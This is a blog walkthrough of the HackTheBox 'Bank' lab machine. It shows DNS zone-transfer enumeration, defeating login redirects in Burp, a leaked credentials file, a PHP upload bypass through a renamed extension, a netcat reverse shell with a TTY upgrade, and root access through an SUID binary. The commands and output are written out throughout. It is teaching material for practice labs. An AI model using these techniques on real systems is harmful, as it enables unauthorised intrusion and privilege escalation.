Emmet Friel cyber security blog
HTB: Bank Walkthrough

Introduction
Bank is an “easy” machine on HackTheBox. This box was a fairly steep learning curve albeit there was a alot of important takeways being the DNS enumeration, Virtual Host Routing check, modifying HTTP response headers to stop redirecting webpages and the RCE technique.
Recon and Enumeration
root@kali:~/Documents/boxes/bank# nmap -sC -sV -oA nmap.nmap 10.10.10.29
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-14 13:08 BST
Nmap scan report for bank.htb (10.10.10.29)
Host is up (0.031s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 08:ee:d0:30:d5:45:e4:59:db:4d:54:a8:dc:5c:ef:15 (DSA)
| 2048 b8:e0:15:48:2d:0d:f0:f1:73:33:b7:81:64:08:4a:91 (RSA)
| 256 a0:4c:94:d1:7b:6e:a8:fd:07:fe:11:eb:88:d5:16:65 (ECDSA)
|_ 256 2d:79:44:30:c8:bb:5e:8f:07:cf:5b:72:ef:a1:6d:67 (ED25519)
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.14-Ubuntu
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
| http-title: HTB Bank - Login
|_Requested resource was login.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.52 seconds
Normally DNS is UDP by default but falls back to TCP when the packet size is too large (>512 bytes). When will UDP exceed 512 bytes? Classically speaking, in a zone transfer where one DNS server sends its entire database (resource records) to another machine, usually another DNS server. Although with the rise of IPv6, spam detection and DNSSEC, TCP is increasingly being used. Usually a zone transfer is normal operation between primary and secondary DNS servers in order to synchronise the records for a domain. This is typically not something you want to be accessed externally because if an attacker can gather all your DNS records, they can use those to select targets for exploitation. Zone Transfers
A useful website that highlights the security risk of having zone transfer enabled and how it can leak sensitive information: digi.ninja
DNS Enumeration - NSLookup
root@kali:/etc# nslookup
> SERVER 10.10.10.29
Default server: 10.10.10.29
Address: 10.10.10.29#53
>
> 10.10.10.29
** server cant find 29.10.10.10.in-addr.arpa: NXDOMAIN (NO REVERSE DNS LOOKUP)
>
> 127.0.0.1
1.0.0.127.in-addr.arpa name = localhost. (DIDN’T GET LUCKY WITH A HOSTNAME)
>
> bank.htb
Server: 10.10.10.29
Address: 10.10.10.29#53
Name: bank.htb
Address: 10.10.10.29
The default name server for all HackTheBox machines is <name of box>.htb so I tried that and got a response.
DNS Enumeration - dig
The name server will be checked for a zone transfer of the target domain. It is often the case that even though the primary name server blocks zone transfers, a secondary or tertiary system may not be configured to block these - hence the check of each name server.
root@kali:/etc# dig axfr <targetdomain.com> @<ns1.targetdomain.com> (syntax)
root@kali:/etc# dig axfr @10.10.10.29 (Root zone transfer – didnt give anything away)
root@kali:/etc# dig axfr bank.htb @10.10.10.29
; <<>> DiG 9.11.14-3-Debian <<>> axfr bank.htb @10.10.10.29
;; global options: +cmd
bank.htb. 604800 IN SOA bank.htb. chris.bank.htb. 2 604800 86400 2419200 604800
bank.htb. 604800 IN NS ns.bank.htb.
bank.htb. 604800 IN A 10.10.10.29
ns.bank.htb. 604800 IN A 10.10.10.29
www.bank.htb. 604800 IN CNAME bank.htb.
bank.htb. 604800 IN SOA bank.htb. chris.bank.htb. 2 604800 86400 2419200 604800
;; Query time: 27 msec
;; SERVER: 10.10.10.29#53(10.10.10.29)
;; WHEN: Tue Apr 14 15:11:26 BST 2020
;; XFR size: 6 records (messages 1, bytes 171)
Added 10.10.10.29 bank.htb to the /etc/hosts file and I was able to resolve bank.htb.
Enumeration – Webpage
Navigating to http://bank.htb/

Using the dirsearch tool I ran a scan to check for additional php files on the webserver. The tool is similar to dirb but dirsearch has alot of additional features.
root@kali:/opt/OSCP_tools/dirsearch# python3 dirsearch.py -u http://bank.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e php -f -t 20
-u: URL
-w: wordlist
-e: php extensions
-f: follow redirects
-t: 20 threads
While that was running I ran a Nikto scan that showed the page was being redirected to /login.php and you can verify this by using CURL to get the HTTP headers.
root@kali:~/Documents/boxes/bank# curl -I http://bank.htb/
HTTP/1.1 302 Found
Date: Tue, 14 Apr 2020 15:00:35 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Set-Cookie: HTBBankAuth=s1j3ugpbim98kouf2o3b69p925; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: login.php
Content-Type: text/html
The response shows a HTTP 302 redirect to location login.php. The result of the dirsearch scan:
root@kali:/opt/OSCP_tools/dirsearch# python3 dirsearch.py -u http://bank.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e php -f -t 20
_|. _ _ _ _ _ _|_ v0.3.9
(_| | | _) (/_(_|| (_| )
Extensions: php | HTTP method: get | Threads: 20 | Wordlist size: 441041
Error Log: /opt/OSCP_tools/dirsearch/logs/errors-20-04-14_15-54-45.log
Target: http://bank.htb/
[15:54:45] Starting:
[15:54:45] 403 - 279B - /.php
[15:54:45] 302 - 7KB - /index.php -> login.php
[15:54:45] 200 - 2KB - /login.php
[15:54:45] 302 - 3KB - /support.php -> login.php
[15:54:46] 403 - 281B - /icons/
[15:54:46] 403 - 283B - /uploads/
[15:54:47] 200 - 2KB - /assets/
[15:54:50] 302 - 0B - /logout.php -> index.php
[15:54:54] 200 - 1KB - /inc/
[16:00:44] 403 - 289B - /server-status/
[16:06:47] 200 - 248KB - /balance-transfer/
Task Completed
The output of dirsearch shows a few redirects occuring so I can stop these redirects using Burpsuite.
Stopping Redirects using Burpsuite
I’m going to stop the index.php redirect first of all and to perform this, catch the initial request and then go to Actions –> Do intercept –> Response to this request then replace HTTP/1.1 302 Found with HTTP/1.1 200 OK and then forward. To do this automatically for every page, from the proxy tab at the top go to options then “Match and Replace”, put in your rule, make sure its enabled and then turn intercept off. The rule you can see below.

You can navigate to all websites now without being redirected, one in particular was an unrendered support.php page which gives us the ability to upload files. With some trial and error I could get an image uploaded successfully with php code encapsulated however I couldnt get any RCE on the webpage and also I fired up burp to see WTH was going on and it seems the webpage kept trying to redirect to login.php after uploading the images which seemed strange considering we created that rule. The webpage wouldn’t let me delete the files so I tried searching elsewhere in the meantime.
Further Enumeration of the Webpage

On this directory there is a load of encrypted files so I downloaded everything using wget and then sorted the files by filesize in reverse order. All the files were around the same size except one.
root@kali:~/Documents/boxes/bank/# wget -r http://bank.htb/balance-transfer/
root@kali:~/Documents/boxes/bank/bank.htb/balance-transfer# ls -lah | sort -n -r
root@kali:~/Documents/boxes/bank/bank.htb/balance-transfer# cat 68576f20e9732f1b2edc4df5b8533230.acc
--ERR ENCRYPT FAILED
+=================+
| HTB Bank Report |
+=================+
===UserAccount===
Full Name: Christos Christopoulos
Email: chris@bank.htb
Password: !##HTBB4nkP4ssw0rd!##
CreditCards: 5
Transactions: 39
Balance: 8842803 .
===UserAccount===
Logged into the portal using the email and password, navigated to “Support” and I came to the support.php page which I was enumerating earlier, this time the webpage was correctly rendered so I may have better luck this time. I uploaded a GIF file with php code in it (test.gif.php) and the response was declined as it only allows images. I fired up burp to see the response and I came across something interesting. I changed the extension to htb and tried again. Success, it uploaded and I had RCE (remote code execution).

Shell Access
Having RCE, its time to get a shell into the machine. I setup my listener and connected back to my machine using netcat. You can check whether the victim has nc installed by running: ?cmd=which nc
 |
|---|
| Executing commands as user www-data |
That sigh of relief once you catch that reverse shell makes all the work worth it but I’d rather much operate in a fully interactive TTY shell so its time to upgrade.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bank:/var/www/bank/uploads$
www-data@bank:/var/www/bank/uploads$ ^Z (CTRL+Z MOVE IT TO THE BACKGROUND)
[1]+ Stopped nc -lvnp 443
root@kali:~/Documents/boxes/bank# stty raw -echo
(Type fg and then hit ENTER)
root@kali:~/Documents/boxes/bank# nc -lvnp 443
www-data@bank:/var/www/bank/uploads$
www-data@bank:/var/www/bank/uploads$ clear
TERM environment variable not set.
www-data@bank:/var/www/bank/uploads$ export TERM=screen
This workaround gives us the ability to tab autocomplete, clear the screen, arrow up history etc.
Privilege Escalation
Now that were in the victim’s machine, its time to find a way to escalate. Navigating around the root directory of the webserver: /var/www/bank/ I came across some mysql credentials in the inc directory.
function getCreditCards($username){
$mysql = new mysqli("localhost", "root", "!@#S3cur3P4ssw0rd!@#", "htbbank");
MYSQL Enumeration
Inside the /var/www/bank/inc directory we see a user.php file with a mysql username and password. We can log into the mysql database with those credentials, drop into a shell and hope we are root.
www-data@bank:/var/www/bank/inc$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 345
Server version: 5.5.55-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2017, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> \! /bin/sh (COMMAND TO UPGRADE TO A SHELL)
$ whoami
www-data
Nope, no luck. We could try to SSH in using those credentials.
SSH Enumeration
ssh root@bank.htb
root@bank.htbs password:
Permission denied, please try again.
ssh chris@bank.htb
chris@bank.htbs password:
Permission denied, please try again.
And another dead end. Might be time to use some priv esc tools but before I do that I searched for files that may have an SUID (set user) or SGID (set group) bit attached. Files with these sticky bits provides users with the ability to access or use that file with root permissions. A useful article showing how to exploit SUID bits: https://www.hackingarticles.in/linux-privilege-escalation-using-suid-binaries/
Searching files with SUID & SGID bit set
- Finding SGID bit files:
www-data@bank: find / -perm -2000 -type f -exec ls -la {} 2>/dev/null \; - Finding SUID bit files:
www-data@bank: find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
www-data@bank: find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
-rwsr-xr-x 1 root root 112204 Jun 14 2017 /var/htb/bin/emergency
-rwsr-xr-x 1 root root 5480 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 492972 Aug 11 2016 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 333952 Dec 7 2016 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 9808 Nov 24 2015 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-sr-x 1 daemon daemon 46652 Oct 21 2013 /usr/bin/at
-rwsr-xr-x 1 root root 35916 May 17 2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 45420 May 17 2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 44620 May 17 2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 18168 Nov 24 2015 /usr/bin/pkexec
-rwsr-xr-x 1 root root 30984 May 17 2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 18136 May 8 2014 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 66284 May 17 2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 156708 May 29 2017 /usr/bin/sudo
-rwsr-xr-x 1 root root 72860 Oct 21 2013 /usr/bin/mtr
-rwsr-sr-x 1 libuuid libuuid 17996 Nov 24 2016 /usr/sbin/uuidd
-rwsr-xr-- 1 root dip 323000 Apr 21 2015 /usr/sbin/pppd
-rwsr-xr-x 1 root root 38932 May 8 2014 /bin/ping
-rwsr-xr-x 1 root root 43316 May 8 2014 /bin/ping6
-rwsr-xr-x 1 root root 35300 May 17 2017 /bin/su
-rwsr-xr-x 1 root root 30112 May 15 2015 /bin/fusermount
-rwsr-xr-x 1 root root 88752 Nov 24 2016 /bin/mount
-rwsr-xr-x 1 root root 67704 Nov 24 2016 /bin/umount
www-data@bank:/var/www/bank/inc$ /var/htb/bin/emergency
#
# whoami
root
You can see that there was a file called emergency that had a SUID bit so I executed it and voila, root!
Written on April 16th, 2020 by Emmet Friel